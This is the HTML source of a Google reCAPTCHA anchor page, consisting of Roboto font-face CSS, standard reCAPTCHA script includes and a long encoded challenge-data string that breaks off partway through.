  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xACTlLmYMMdMTshAMD2dQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xACTlLmYMMdMTshAMD2dQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xACTlLmYMMdMTshAMD2dQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FsOlw594DMO9w6wdwrRQdcOvESHCrgsQwoDDvsKQw5TDoXvCjXTCkAlNAcOSeMKqMzfDkcONw6hRw7woexrCji7CgMKCwqjCoMKjwrbDvMKTwonCu2rDhDE6NSfChyx3w4fDssOdEGkVOBJ7w6fCjMOZw5M/U8OoTcObHH4UwrLDrcOMwojCosKbXzjCosKow5x7w7PCrQc+NsKKw7hiIDPDrcOmMcOFIlnCtnUZRHtaecOWWMK/wrwIN8O6wonCkShhw5jCrsOmw67DgsKOwo/[base64]/Di3NzKELCoMOJbVLCiWhsw57Dl8KoXUfDmcOZwow7woIZMsK2OsK3d0bChmzChAohw4VQWWfCvMKZw5rCj8Ozw7DCosOzw58lwolmwp7CtsKMwp/Cn8O/wpMow4XClSbCq3Z0w7PDpMKzw7zDvcOxwp/DlsKWGXPCnMKJQ1MGFcKAMcKsCTHCusKFw41rw4/[base64]/w5ENw7DCqzvDtMKkbsKaw67CtcOQw6F6SkzCiyHCr8OMwpLDoSkkeDlVwr5aEMKdw5p3TMOwwpZgwqBZWsOnLwVkwoXDqsKUJMO9w7BHWBzCmw7CtB7Cpn8MYQ/CpVbDvsOUYWMsw5Fowq/[base64]/Cj8KuQX/DpcKrwqIXMCrCs8KkKcOpG8K0wq3DpcK+ViPCl2bDqcKqw78dwrhRw4l0I00PMxl9w4fCtUTDjkFreAJ4w7x8VCYbM8ObMkZRw4YEMgYtwp4Mb8K0WMK8UgPDln/DlsKFw4nDpkTDrsK2GE4RK17Cp8KPw4bDmsO3aMOhGcO+w5bCsUvDiMKSKUrCpcKsWMKjwrzDh8O4ai7CsQfDmnvDhsOyUcOuWMOPQsOtw5NxGsOfwpfCtcOHbR/CuhYNwoLCvmgJwqJ0w4jDucK1w4wwIcODw4LDgxPDj3DChMKfLUteQMO3w4bDs8OGF2tQw5fCjMKXw4RpMcOlw4rCo1ZLw7rDuDIywpDDmxplwqtHEcOlwoE4w4A2XcKlOjvClSNJJMKrwoTCo8KXwqvDisOqw6h7cT/CmMOXwobCnTNCccOlw6p8b8O/[base64]/YcOowq7Cg8OEDVrDlMKBwoMaw7Eqw4R4d2gwwo9BIlcCd8KlTV3Csl8HLWAIw4rDq8KfcMKhdMO0w6UYw6RNw4DCn8KSwpnCmcKADQ7DmmnDnwBkQjjCucOPwqQ/ZRNaw7/ClXFnwoXCtcKpFsOgwqA9wp1Wwpd0wq17wrDDsGvCkHHDoR/DhATCmShbFMOrMsKgXG/DhSXDvSYsDcKFwoPCpMKMw4QMUsOfDcOnwqvClsKfDHPDmMOswpYTwqNqw7DCvMOPbWTCtMKKIsOew7fCssKKwooEwpg8LxbDssKxU23CqzXCglkzQWZ8UcOfw4PCkmNxNkvDkcKuJ8OEHsOkMgAcYGgZFAfCpnrDqcKfw7bCu8K9wp5Jw4LDtSLCiQ/Cmx/[base64]/Dum7CgQhsJV9GEi3CgsOMw57Cpn3CqhQ3TS9RwqdmNHkywqPCscKkwotmw4pTw5rDlMKGwqsGwoE+wqzDgzPCmnrCn8KKwoPDvTvCmkbDgsKGwq4Lwq4awrp/LsKXwrHDlDVXUMKow4hDVsK6PsK2dcK7I1JUPcO1V8OmQ34McFtxw4FSw73DhF0TS8KPFh4LwpdYA3DCgzTDg8OywqgMwr/DrMKiwp7CoHPDqFsjw4YnesO4w5lyw6HCnsOjFMKRw53Cn2cEw602B8KKw7MOe3s1w4rDhsKaM8Ocw5sDRjjCssOMU8Kdw6vCjMOkwqR/KcOFwo/CscK7ecKQUgbDuMOfwpLCvGzDuQjDr8Krwo3Cq8KuUcO0wqPDmsO0KXjDq2/CuzLCmsO8w5p8w4LDly5/w7ppwphqFMKqwpzCoiHDk8KrG8ObPDh4AsK1QQXCgcKQJTprCcK6IMKiw692wrrCuS9IIMO0woIyNwfDrcKiw7XDhcOkwr1/w67CvVEKWcKRw71kexrDksKrQMOPwp/DjMOmfsOnMMKTwolkfXMTwrXDjxtMYMK4wr7DtAMjecK8wphmwpVELhcWwpdQByEywo1Twpofcj9xwrbDjMKuwoQYwox6DEHDmsOkORXDtsKiAMO2wq7DlhgffcKTw7QdwpIUw4phwpILMX/Drj3DkcOxBsOqw4dAdsKrw7bClsOXwr43w78xTjkcw4LDm8O4LhFoYibCmcOuw4gBw6oLBmNDw5/Dm8OEwqTDoh/DosOxwqF0CMOweyVfMT1Sw7bDhEvChcOYYsOiwq4zw78kwrRfSk/Dm2JROjVYJG/[base64]/DnxbDqsKLV8KlFcOTAwZlwqHClHLDrcOaNcOsRsKEIQkSRcOcasOXfS3DjyxLHsKXw7TDqMKtw6HCkEU5w4okw4EKw5sNwp3CiCfDnjMHw47Drh7CncOeZg8sw6lNw78/woUTBcKiwpAEHsKTwovDmsK0CsOgbXZuw73ClMKCfANzGkLCg8K1w4vChnzDhRrCqMKZMC3DmsOWw4vCqhA4ScOIw6oFYWgPXMOdwoPDlzDDjmsxwqQOaMOGbgFVwo3DkMO6ZVkebyTDqcKOE1bChizCsMOCY8OSdjgKwoBEBcOfwonDqWxFOcO/[base64]/CrTkBUTvCu8KZVMKPDcOGwoHCjh3Drwp+woTDrC/CnsKXwpUWb8OAw79Swq8bwpXDjsODwrTDi8KnaMO/bwgBBcKJHHoFVMKUw77DlG7Ci8O+wpfCq8OrExHCnQkzfsOlCA3Cg8KhEMO7WmDClMObBsOTA8Odw6DDhy8lwoEGwrHDsMKlwot/bFnDhcOXw5h1DgZFwoRJLcOoYRPDl8ONEXlLw67CsHIzNcOYX1/[base64]/[base64]/DoFAqJ8KtLDLCqMKuwpszwpHDrHLDgwt7w71cYyvDjMK/HsOWw7HDvwB2bCpcRcKWdMKaJBHDt8OjAcKXw6xvVsKBw5RzIMKUwqYlB0nCssK8w77ChcOZw5YYQD1Uwo/DrEAUdCHCoGcaw4gowqLDgClfwqkfNx92w4EHwpXDncKGw73DjXBgwpAqNcKlw7oDNsKhwrjCucKOPcK/[base64]/Zh/ChDp1w6/DkyTDnVVywrVUw6DCk3wPdAgSw57Dm0ltwo/Dh8Ogw7IKwrgHw6zCo8KzYghgFgTDq2FSHMO3LsO4cXLCssO6TnpIw4TDuMO7w7nCmHXDvcKqVng0wqdJw5nCjHnDrsOaw7/CrsKgw7zDgsKdwrEoScKzGzxPwqEDTFhww48wworCicKZw6VtN8OrQMOjXsOATnDCi1HCjistw5HCk8OqYRUdfWXDmgg1L17Ci8KrQGvCrx7Dm3nCmGsDw59FLD/CicOJVMKDw5XCkcKXw7DCpXQKEsKGRz3Dr8KYwqXCjRHDmRjDl8OEOMOPD8K7wqdTwrnCjU5mXEokw69pwogzODZGIGtDw7dJw4Rww57CgX0tIG/[base64]/Dvw0MESTCv8KDRcOcAcOMwpMfGcKqPA3CmwNrwq7CiBPCrkB/[base64]/w6l1UWHCvFdtOMOzZsO/BcObQ8KfbmrDiQTDoFLDlEHDtzfCmsOJwqlUwqMNw4zDmsKlw53Dkix9w4YqX8KnwpLChcOqwpLCozFmW8ObeMOpw7hvIRDDosKcwogVE8OMU8OpP1TDpcKgw7BMBUBXYxHCmS/DhMKIPBLDlnNaw6vCjBzDvxDDrcK3IEDDiHDCscOiZ1oFwr8Jw7UEesOlaUVYw4PCoWHCucKYbnnCpnjCgAdjwrHDvmrCiMOMwoXCpGR3SsKgCcKuw7FnesKPw7wEccK8wo/CplxCbiZhCU/DqBl7wqE2XHcQWhoCw5MPwqnDjzJtAcOuZhjDqQnCikXCrcKiQsK9w6hxHzgiwpgjXF8VRsOmc08OwojDjHF8wphLa8OQMyEAK8ODw53DrsOHwpHCkcOpVMKLwrIgbcOGw4rDhsOFw4nDlBgBBCrDpmEJwqfCv1vCtRgnwpAPMMOBwrXCjcObw7fClsOCVW/DgSYaw4HDvcO9GMOkw7YVw5HDikLDhyrDgFPCikRCUcOLal/[base64]/[base64]/DscODJ8K/wrBFwo7ClcOTw6zDsxIQN2TDsnIxwoLCtcKhMMKdwqHDhS3CkMOcwprDjsKXJ2PCqcOqH0Qbw7UnAzjCk8O3w7nDt8O7bFxZw4ANw5nDj31Bw4I8Xh/[base64]/Djm8LK20sw4nCkkbClHYAw7kBORhFwqkYN8OZw68fwo/DqMOBI8KuClB+SUXCqcORKQx7VcK1wqYzecKKw4LDinIGc8KqZMO+w7bDjyjDj8Orw4l6FMOLw4TDijFzwozDqsONwrg3XipYbsKBWyXCum8Mwo4Nw4XCuSLCpAbDscKnw5EXwrTDuW/Ck8Kcw5/ClnzCm8KUcMKrw4wKW2vCpMKqTh4Fwr5pw4TCncKrw7vDmMKsacKnwr9yYD7Cm8OlVMKle8OFd8OswoPDgyvCk8KAw5/ColN9PUMCwqNdcA7DiMKFEXBnOW9Gw4x/w5XClsOwDhDCg8OSMDXDucO+w6/Co1zCjMKYccKBVsKUwoJSwoYJw6DDswPCnkjCrsKUw5dGQitZHsKLwp7DvEzDlsOoLAjDpz8aw4LCpMOvwqQ1wpfCiMOhworDoxzCi3QXd0/CsxsFLcKIS8OBw5MdVMKoZsOOAV4Jw5jCgsOeQDrCocKSwoIhcTXDl8OUw4BfwqUVIcOJIcK4FgDCq1N+F8KJw67DlE5ZUMOwBcO1w68zHsOAwr4NAWsrwq10NDjCrsO9w7AbOBHDiHtmHDjDnzELIMOUwqzChSwwwpjDgcOLw5VTDsKgw4TDvsO0T8Oyw6HDvR/Cjk0BYMKcw6gRw6xRacK3w4oiP8KMw7nCnCpkEBDDgh45cXROw4jCqVzChMKTw4LCpnJPN8OYPQvCjlbDn1bDjwPDqATDiMK9w67DmwAkwoo7e8KfwpLCuGnDmsOwcsOiwr/DsRo5NWnDq8ODw6jDmxQxbUvDp8OWUcKGw59MwoHDjMKRVXnCmUDDhUDCrcKiwqLCplRpDcObKcOtAMKAwoVHwpLCn0/DuMOlw4w9G8KES8K4R8KsdMKHw70Nw4FzwqRbS8Kmwo3DlMKfw5p+woDCosKlw6xZwpBYwpd2w4vDo39Dw4EAw4rCssKJwr3ClBbCs0nCiwnDggPDnMOHwp/CksKpw4tZPwgVB1BASnLCoyTDkMOvw4vDm8ObQcKhw5FWMh3CvncwVQvCn0tEasOoKMKJDwHCiT7DmxXCnHjDpxbCo8O3K0V0w6/[base64]/CrhbDqwc+wqvDrMOBw47CgMKhNHDDicKMwoYCw7fCtMOfw7bDnW3Ds8OAwpnDiBLCpcK1w5LDoVDDvMKrYD3CqsKPwrfDhlDDsCnDmS0Dw6h1EMO/bMOHwrbCnz7CkcONwq1dQMK6wrvDqcKRTGY+wqXDlX3ClcO2wqZ5wqkKPsKecsKsK8O5Wg8ewqdADMKnwo/CjlfCnAcwwpLCrsK4acOLw6AuYMKUXTguwptywociRMKgQsKXZsKdcVZQwq/CpsOFZUZKWnNUR255aGnDukwCC8O+QcO0wqHDlsKRYx9OasOgFyQnS8KRw6/DpHgXwr9LdEnCpVl6K2TDhcOYw5bDusKUAw3Dn1VSJDjCoXbDm8K1ZlHCgWoGwqPCg8Kjw5fDoTjCqEogw5zCmMOUwq8kwqDCh8O9fsOfFcKAw53CiMOxFittEULCg8ObAMOhwpY9e8KuIG7DhcOxHcKCPBjDlwjCv8Odw6XCuk/CjMK2UsOnw57Cpxo5JjLCqwwWwpTDrsKpW8OHV8K1B8KywqTDl0rCicOSwpvCjMK2I08/w5TCn8OmwqXCihYESMO2w6PCnU5Gw6bDhcKLw7/Co8ODwqbDq8OlMMOgwo3CkE3DqGDCmDAcw5BfwqrCnlozwrfDrcKNwr3DtTEQFmoqXcOsdcKbFsOEZ8K/CDoJwrEzw4k1wrs+NQrDrU8WMcKPdsKuw71qw7TDlMKISBfCv3kiw4YAwrXCllNwwrVPwq9fEEPDj1RdBFlOw7zDgMOBMsKPbVbCsMO7wrJnw4jDuMO7IcK7wpBSw74LE3cUw4x7SkvCj2vCuCvDk2nDqz/[base64]/XzsAacOawqwORA0pLxhBJ3zDs8KvwoUZDcK0w4UWesKbRFPCpR7DtcKwwobDuFwiw7LCvA1XK8KWw4vDumItBsOKJHLDqcKzw6jDqsK3asOMesOPwpLClBvDsSNTFivCtMKlAsKtwp/CimfDpcKbwqtpw4bCtXDCom/DvsObb8Ocw60cJMOVw7bDosOHw5F4wrTDvjXCvC5NF2AvFyQGJ8O7K3bCnTzCtcOXwojDkcKww712w6vDrS52wr4Bwp3DgsKWQi0VIsK5QsOySsO/wq/Dt8O7w4nCrHLDiRViCcO8FcOmWsKeE8OUw57Dm3M3wqnCjGJXwoEdw4U/w7XDjsKXwoXDh1DCjEjDrsOLLwLDkSHCkMO9EH12w406w5/DpsKNw59YGhrCkMOHGG9YHVw2dcOxwqxNwr9YKzx0w4tYwqXDtcKaw7PDsMOwwol8ZcK5w4Jzw5XDhsOnwr1zA8OGGyfDvMOFw5R3EMKgwrfCpsKFL8OEw7lYw7B7w45DwqLDnMK5w4gsw6fCil/[base64]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